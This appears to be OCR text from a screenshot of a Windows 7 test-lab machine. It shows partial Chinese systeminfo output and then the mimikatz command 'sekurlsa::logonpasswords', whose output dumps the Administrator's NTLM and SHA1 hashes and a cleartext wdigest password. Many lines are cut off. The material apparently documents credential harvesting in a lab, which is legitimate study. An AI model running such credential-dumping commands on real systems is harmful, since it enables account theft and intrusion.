 \Windows\System32\cmd.exe
\Device\HarddiskVolume
设置: zh-cn;中文(中国)
域设置: zh-cn;中文(中国)
(UTC+08:00)北京，重庆，
总量: 2,047 MB
理内存: 1,509 MB
最大值: 4,095 MB
可用: 3,398 MB
使用中: 697 MB
位置: C:\pagefile.sys
test.local
器: \\TESTWIN7
安装了 3 个修补程序。
[01]: KB2534111
[02]: KB2871997
[03]: KB976902
安装了 1 个 NIC。
[01]: Intel(R) PRO/100
连接名: 本地连
启用 DHCP: 否
IP 地址
[01]: 192.168.10
[02]: fe80::1fe:
s\system32>
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 141812 (00000000:000229f4)
Session : Interactive from 1
User Name : Administrator
Domain : TESTWIN7
Logon Server : TESTWIN7
Logon Time : 2019/8/14 22:10:59
SID : S-1-5-21-3547325962-2541749312-948436130-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TESTWIN7
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
[00010000] CredentialKeys
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
tspkg :
wdigest :
* Username : Administrator
* Domain : TESTWIN7
* Password : admin1234!
kerberos :
* Username : Administrator
* Domain : TESTWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 141795 (00000000:000229e3)
Session : Interactive from 1
User Name : Administrator
Domain : TESTWIN7
Logon Server : TESTWIN7
Logon Time : 2019/8/14 22:10:59
SID : S-1-5-21-3547325962-2541749312-948436130-500
msv :
[00010000] CredentialKeys
* NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
* SHA1 : 002238b3d43ce9f0f6915330d550b5f1a44142d6
[00000003] Primary
* Username : Administrator
* Domain : TESTWIN7